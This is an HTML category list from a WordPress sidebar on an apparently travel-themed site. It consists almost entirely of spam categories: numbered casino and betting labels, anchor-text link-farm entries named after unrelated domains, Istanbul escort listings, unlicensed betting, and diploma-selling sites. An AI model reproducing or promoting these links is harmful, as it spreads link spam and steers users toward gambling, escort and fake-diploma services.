	<li class="cat-item cat-item-1649"><a href="https://akiba-travel.com/category/www-fishspa-rheinmain-de/ancorallz-1610/">ancorallZ 1610</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://akiba-travel.com/category/kvintessenciya-zhizni-ru/ancorallz-17500tr2/">ancorallZ 17500TR2</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://akiba-travel.com/category/rusolidarnost-ru/ancorallz-2000/">ancorallZ 2000</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://akiba-travel.com/category/ufacity-sport-ru/ancorallz-2000-2-ufacity-sport-ru/">ancorallZ 2000_2</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://akiba-travel.com/category/kvatroplus-ru/ancorallz-2000-3-kvatroplus-ru/">ancorallZ 2000_3</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://akiba-travel.com/category/xn-80abb7abvqcgh3c0dtbg-xn-p1ai/ancorallz-2000r/">ancorallZ 2000r</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://akiba-travel.com/category/mobilapplikacio-com/ancorallz-220/">ancorallZ 220</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://akiba-travel.com/category/school217-ru/ancorallz-250/">ancorallZ 250</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://akiba-travel.com/category/online-casino-wekerlekos-hu/ancorallz-2500/">ancorallZ 2500</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://akiba-travel.com/category/winxschool-ru/ancorallz-261/">ancorallZ 261</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://akiba-travel.com/category/uj-kaszinok-edenivegan-hu/ancorallz-275/">ancorallZ 275</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://akiba-travel.com/category/coffeepotmag-ru/ancorallz-2800/">ancorallZ 2800</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://akiba-travel.com/category/netprofessional-ru/ancorallz-300/">ancorallZ 300</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://akiba-travel.com/category/bazageroev-ru/ancorallz-3000/">ancorallZ 3000</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://akiba-travel.com/category/tmebonuspokerdom/ancorallz-3000s/">ancorallZ 3000s</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://akiba-travel.com/category/debtech-hu/ancorallz-3100/">ancorallZ 3100</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://akiba-travel.com/category/magyar-online-kaszino-turania-hu/ancorallz-480/">ancorallZ 480</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://akiba-travel.com/category/mbdou-18-41-ru/ancorallz-50/">ancorallZ 50%</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://akiba-travel.com/category/danbigras-ru/ancorallz-500/">ancorallZ 500</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://akiba-travel.com/category/plabel-ru/ancorallz-5000tr2/">ancorallZ 5000TR2</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://akiba-travel.com/category/avtomaxima-193-ru/ancorallz-700/">ancorallZ 700</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://akiba-travel.com/category/rybalka-opt-rf/ancorallz-750-3/">ancorallZ 750</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://akiba-travel.com/category/sputnikkey-ru/ancorallz-800/">ancorallZ 800</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://akiba-travel.com/category/ippofmbc-ru/ancorallz-900-3/">ancorallZ 900</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://akiba-travel.com/category/valentina-bondareva-ru/ancorallz-9000/">ancorallZ 9000</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://akiba-travel.com/category/kazan99-ru/ancorallz-tp2/">ancorallZ TP2</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://akiba-travel.com/category/andreschweighofer-com/">andreschweighofer.com</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://akiba-travel.com/category/andreschweighofer-com3/">andreschweighofer.com3</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://akiba-travel.com/category/antsaat-com-1000/">antsaat.com 1000</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://akiba-travel.com/category/apoteka1/">apoteka1</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://akiba-travel.com/category/aquinascenterphilly-org2/">aquinascenterphilly.org2</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://akiba-travel.com/category/arena-total-apostas/">Arena Total Apostas</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://akiba-travel.com/category/armommy-com/">armommy.com</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://akiba-travel.com/category/articles/">articles</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://akiba-travel.com/category/artofourcentury-com/">artofourcentury.com</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://akiba-travel.com/category/arts-entertainment-celebrities/">Arts &amp; Entertainment, Celebrities</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://akiba-travel.com/category/arts-entertainment-music/">Arts &amp; Entertainment, Music</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://akiba-travel.com/category/arts-entertainment-photography/">Arts &amp; Entertainment, Photography</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://akiba-travel.com/category/arystalifescience/">arystalifescience</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://akiba-travel.com/category/ateliermasomi-com/">ateliermasomi.com</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://akiba-travel.com/category/atlantikcorner-com/">atlantikcorner.com</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://akiba-travel.com/category/attdistant-ru-100/">attdistant.ru 100</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://akiba-travel.com/category/attdistant-ru-5/">attdistant.ru 5</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://akiba-travel.com/category/australia-casino1/">Australia Casino1</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://akiba-travel.com/category/australia-casino2/">Australia Casino2</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://akiba-travel.com/category/australian-casino-bonuses-and-free-spins/">Australian Casino Bonuses and Free Spins</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://akiba-travel.com/category/australianationalday-com-x/">australianationalday.com x</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://akiba-travel.com/category/autodilerspb-ru-2000/">autodilerspb.ru 2000</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://akiba-travel.com/category/automotive-topics-and-trends/">Automotive Topics and Trends</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://akiba-travel.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://akiba-travel.com/category/awardhealthandsafety/">awardhealthandsafety</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://akiba-travel.com/category/ayobet/">AyoBet</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://akiba-travel.com/category/azer1xbet/">azer1xbet</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://akiba-travel.com/category/b2500/">b2500</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://akiba-travel.com/category/b2550/">b2550</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://akiba-travel.com/category/baclar-escort/">Bağcılar Escort</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://akiba-travel.com/category/bahigo/">Bahigo</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://akiba-travel.com/category/bahigo-suisse/">Bahigo Suisse</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://akiba-travel.com/category/bahigo-suisse-sylvaincathala-com/">Bahigo Suisse &#8211; sylvaincathala.com</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://akiba-travel.com/category/bahigoofficial-ch/">bahigoofficial.ch</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://akiba-travel.com/category/bakrkoy-escort/">Bakırköy Escort</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://akiba-travel.com/category/yacivic-ru/bancorallz-100-15/">bancorallZ 100</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://akiba-travel.com/category/korova33-ru/bancorallz-1000-3/">bancorallZ 1000</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://akiba-travel.com/category/coffeepotmag-ru/bancorallz-1200/">bancorallZ 1200</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://akiba-travel.com/category/aromeconte-ru/bancorallz-1250/">bancorallZ 1250</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://akiba-travel.com/category/thebackpackers-net/bancorallz-1500/">bancorallZ 1500</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://akiba-travel.com/category/vodka-10-ru/bancorallz-200/">bancorallZ 200</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://akiba-travel.com/category/le-bandit-casino-comde/bancorallz-250-2/">bancorallZ 250</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://akiba-travel.com/category/domovar-shop-ru/bancorallz-50/">bancorallZ 50%</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://akiba-travel.com/category/gel-school-4-ru/bancorallz-500/">bancorallZ 500</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://akiba-travel.com/category/digitalgmuru/bancorallz-585/">bancorallZ 585</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://akiba-travel.com/category/5trucks-ru/bancorallz-750/">bancorallZ 750</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://akiba-travel.com/category/kaskad-estate-ru/bancorallz-tp2-15000/">bancorallZ TP2 15000</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://akiba-travel.com/category/imiks-light-ru/bancorallz-tp215000/">bancorallZ TP215000</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://akiba-travel.com/category/bangladesh-casino/">BANGLADESH Casino</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://akiba-travel.com/category/bashhoney-ru-300/">bashhoney.ru 300</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://akiba-travel.com/category/bashhoney-ru-700/">bashhoney.ru 700</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://akiba-travel.com/category/batikentcicekci-com-1000/">batikentcicekci.com 1000</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://akiba-travel.com/category/bating9/">bating9</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://akiba-travel.com/category/batwinner1/">batwinner1</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://akiba-travel.com/category/bauhutte-g-com/">bauhutte-g.com &#8211; 카지노사이트</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://akiba-travel.com/category/baytronik-com/">baytronik.com</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://akiba-travel.com/category/bc-game-ng-ng2/">bc-game-ng.ng2</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://akiba-travel.com/category/bcg3/">bcg3</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://akiba-travel.com/category/bcg4/">bcg4</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://akiba-travel.com/category/bcgame1/">bcgame1</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://akiba-travel.com/category/bcgame2/">bcgame2</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://akiba-travel.com/category/bcgame3/">bcgame3</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://akiba-travel.com/category/bcgame4/">bcgame4</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://akiba-travel.com/category/becric-online/">Becric Online</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://akiba-travel.com/category/bedava-slot-oyna-org-1000-2/">bedava-slot-oyna.org 1000 (2)</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://akiba-travel.com/category/bedwinner1/">bedwinner1</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://akiba-travel.com/category/behappymama-ru-300/">behappymama.ru 300</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://akiba-travel.com/category/behappymama-ru-700/">behappymama.ru 700</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://akiba-travel.com/category/beregaevo-runews-4-8/">beregaevo.runews 4-8</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://akiba-travel.com/category/besstdiplomsa/">besstdiplomsa</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://akiba-travel.com/category/bestdiplomsa-com/">bestdiplomsa.com</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://akiba-travel.com/category/bet1/">bet1</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://akiba-travel.com/category/bet2/">bet2</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://akiba-travel.com/category/bet2africa/">Bet2Africa</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://akiba-travel.com/category/bet3/">bet3</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://akiba-travel.com/category/bet365-suisse/">Bet365 Suisse</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://akiba-travel.com/category/bet4/">bet4</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://akiba-travel.com/category/betandreas/">betandreas</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://akiba-travel.com/category/betandreas2/">betandreas2</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://akiba-travel.com/category/betandreas3/">betandreas3</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://akiba-travel.com/category/betandres4/">betandres4</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://akiba-travel.com/category/betanoaustria-at/">betanoaustria.at</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://akiba-travel.com/category/betcasino1/">betcasino1</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://akiba-travel.com/category/betcasino1701/">betcasino1701</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://akiba-travel.com/category/betcasino2/">betcasino2</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://akiba-travel.com/category/betcasino3/">betcasino3</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://akiba-travel.com/category/betcasino4/">betcasino4</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://akiba-travel.com/category/betcasino5/">betcasino5</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://akiba-travel.com/category/betcasino6/">betcasino6</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://akiba-travel.com/category/betclic-suisse/">Betclic Suisse</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://akiba-travel.com/category/bethard-casino/">Bethard Casino</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://akiba-travel.com/category/bethardofficial-se/">bethardofficial.se</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://akiba-travel.com/category/betify/">betify</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://akiba-travel.com/category/betlabel-gr/">Betlabel GR</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://akiba-travel.com/category/betsport7/">Betsport7</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://akiba-travel.com/category/betting/">betting</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://akiba-travel.com/category/bettingcasino1/">bettingcasino1</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://akiba-travel.com/category/bettingcasino2/">bettingcasino2</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://akiba-travel.com/category/bettingcasino3/">bettingcasino3</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://akiba-travel.com/category/bettingcasino4/">bettingcasino4</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://akiba-travel.com/category/bettingcasino5/">bettingcasino5</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://akiba-travel.com/category/betvip/">BetVIP</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://akiba-travel.com/category/betwinner1/">betwinner1</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://akiba-travel.com/category/betwinner2/">betwinner2</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://akiba-travel.com/category/betwinner3/">betwinner3</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://akiba-travel.com/category/betwinnek2/">betwinneк2</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://akiba-travel.com/category/bewertungen-zu-nv-casino-schweiz/">Bewertungen zu NV Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://akiba-travel.com/category/beyazbuket-com-1000/">beyazbuket.com 1000</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://akiba-travel.com/category/bezflash-rufreespiny-za-registraciu-5/">bezflash.rufreespiny-za-registraciu 5</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://akiba-travel.com/category/bezflash-rugamesbrowseorder-newest-5/">bezflash.rugamesbrowseorder=newest 5</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://akiba-travel.com/category/bezflash-ruluchshie-onlayn-kazino-5/">bezflash.ruluchshie-onlayn-kazino 5</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://akiba-travel.com/category/bezflash-runovye-onlayn-kazino-20/">bezflash.runovye-onlayn-kazino 20</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://akiba-travel.com/category/bezhinternat-ru-4-8/">bezhinternat.ru 4-8</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://akiba-travel.com/category/bezopasnyirepost-com-20/">bezopasnyirepost.com 20</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://akiba-travel.com/category/bguzel-ru-100/">bguzel.ru 100</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://akiba-travel.com/category/bilgenoniz-com-1000/">bilgenoniz.com 1000</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://akiba-travel.com/category/bitkingz-ch/">bitkingz.ch</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://akiba-travel.com/category/bitwinner2/">bitwinner2</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://akiba-travel.com/category/bizzo-casino/">Bizzo Casino</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://akiba-travel.com/category/bleskuborka-ru-2/">bleskuborka.ru 2</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://akiba-travel.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://akiba-travel.com/category/blog-lk/">Blog Lk</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://akiba-travel.com/category/bohopanna-ru-500/">bohopanna.ru 500</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://akiba-travel.com/category/bolyhoska/">bolyhoska</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://akiba-travel.com/category/bondibet-casino/">Bondibet Casino</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://akiba-travel.com/category/bones-game-online/">bones-game.online</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://akiba-travel.com/category/bonos-de-cumpleanos-en-casinos-mexicanos/">Bonos de Cumpleaños en Casinos Mexicanos</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://akiba-travel.com/category/bookmakers1/">bookmakers1</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://akiba-travel.com/category/bostanc-escort-5/">Bostancı Escort</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://akiba-travel.com/category/bou-sosh6-ru-120/">bou-sosh6.ru 120</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://akiba-travel.com/category/bou-sosh6-ru-4-8/">bou-sosh6.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://akiba-travel.com/category/bp77-casino/">BP77 Casino</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://akiba-travel.com/category/braintreerec-com2/">braintreerec.com2</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://akiba-travel.com/category/braintreerec-com3/">braintreerec.com3</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://akiba-travel.com/category/brasil-casino1/">Brasil Casino1</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://akiba-travel.com/category/brazil-casino1/">Brazil Casino1</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://akiba-travel.com/category/brazil-casino2/">Brazil Casino2</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://akiba-travel.com/category/brazil-casino3/">Brazil Casino3</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://akiba-travel.com/category/brbcva-org/">brbcva.org</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://akiba-travel.com/category/bronze-casino/">Bronze Casino</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://akiba-travel.com/category/bruecke-online-de/">bruecke-online.de</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://akiba-travel.com/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://akiba-travel.com/category/business-entrepreneurs/">Business, Entrepreneurs</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://akiba-travel.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://akiba-travel.com/category/business-sales/">Business, Sales</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://akiba-travel.com/category/buy-auto-spb-ru-10/">buy-auto-spb.ru 10</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://akiba-travel.com/category/bwinbet-ch/">bwinbet.ch</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://akiba-travel.com/category/canada-casino/">Canada Casino</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://akiba-travel.com/category/canada-casino1/">Canada Casino1</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://akiba-travel.com/category/canada-weed/">Canada Weed</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://akiba-travel.com/category/carone-in-z1/">carone.in z1</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://akiba-travel.com/category/carone-in-z2/">carone.in z2</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://akiba-travel.com/category/carousel-casino/">Carousel Casino</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://akiba-travel.com/category/carstendaerr-de/">carstendaerr.de</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://akiba-travel.com/category/casas-de-apuestas-sin-licencia-en-espana/">casas-de-apuestas-sin-licencia-en-espana</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://akiba-travel.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://akiba-travel.com/category/casino-bonus-schweiz/">Casino Bonus Schweiz</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://akiba-travel.com/category/casino-intense/">Casino Intense</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://akiba-travel.com/category/casino-monro/">Casino Monro</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://akiba-travel.com/category/casino-nepal/">Casino Nepal</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://akiba-travel.com/category/casino-online/">Casino online</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://akiba-travel.com/category/casino-15-11-1/">casino-15-11-1</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://akiba-travel.com/category/casino-17-11-1/">casino-17-11-1</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://akiba-travel.com/category/casino-20-11-1/">casino-20-11-1</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://akiba-travel.com/category/casino-25-11-1/">casino-25-11-1</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://akiba-travel.com/category/casino-non-aams/">Casino-non-AAMS</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://akiba-travel.com/category/casino-vip-cl-x/">casino-vip.cl x</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://akiba-travel.com/category/casino01-12-1/">casino01-12-1</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://akiba-travel.com/category/casino01261/">casino01261</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://akiba-travel.com/category/casino01262/">casino01262</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://akiba-travel.com/category/casino01263/">casino01263</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://akiba-travel.com/category/casino01264/">casino01264</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://akiba-travel.com/category/casino01265/">casino01265</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://akiba-travel.com/category/casino01266/">casino01266</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://akiba-travel.com/category/casino0212/">casino0212</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://akiba-travel.com/category/casino1/">casino1</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://akiba-travel.com/category/casino10/">casino10</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://akiba-travel.com/category/casino101/">casino101</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://akiba-travel.com/category/casino102/">casino102</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://akiba-travel.com/category/casino103/">casino103</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://akiba-travel.com/category/casino11/">casino11</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://akiba-travel.com/category/casino12/">casino12</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://akiba-travel.com/category/casino1225/">casino1225</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://akiba-travel.com/category/casino12251/">casino12251</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://akiba-travel.com/category/casino13/">casino13</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://akiba-travel.com/category/casino14/">casino14</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://akiba-travel.com/category/casino140126/">casino140126</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://akiba-travel.com/category/casino16/">casino16</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://akiba-travel.com/category/casino1601/">casino1601</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://akiba-travel.com/category/casino16011/">casino16011</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://akiba-travel.com/category/casino17/">casino17</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://akiba-travel.com/category/casino17011/">casino17011</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://akiba-travel.com/category/casino18/">casino18</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://akiba-travel.com/category/casino18012/">casino18012</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://akiba-travel.com/category/casino19/">casino19</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://akiba-travel.com/category/casino2/">casino2</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://akiba-travel.com/category/casino20/">casino20</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://akiba-travel.com/category/casino201/">casino201</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://akiba-travel.com/category/casino202/">casino202</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://akiba-travel.com/category/casino203/">casino203</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://akiba-travel.com/category/casino21/">casino21</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://akiba-travel.com/category/casino22/">casino22</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://akiba-travel.com/category/casino23/">casino23</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://akiba-travel.com/category/casino24/">casino24</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://akiba-travel.com/category/casino241/">casino241</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://akiba-travel.com/category/casino242/">casino242</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://akiba-travel.com/category/casino25/">casino25</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://akiba-travel.com/category/casino26/">casino26</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://akiba-travel.com/category/casino27/">casino27</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://akiba-travel.com/category/casino28/">casino28</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://akiba-travel.com/category/casino29/">casino29</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://akiba-travel.com/category/casino3/">casino3</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://akiba-travel.com/category/casino30/">casino30</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://akiba-travel.com/category/casino4/">casino4</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://akiba-travel.com/category/casino5/">casino5</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://akiba-travel.com/category/casino6/">casino6</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://akiba-travel.com/category/casino7/">casino7</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://akiba-travel.com/category/casino8/">casino8</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://akiba-travel.com/category/casino9/">casino9</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://akiba-travel.com/category/casinobet1/">casinobet1</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://akiba-travel.com/category/casinobet10/">casinobet10</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://akiba-travel.com/category/casinobet11/">casinobet11</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://akiba-travel.com/category/casinobet12/">casinobet12</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://akiba-travel.com/category/casinobet13/">casinobet13</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://akiba-travel.com/category/casinobet14/">casinobet14</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://akiba-travel.com/category/casinobet15/">casinobet15</a>
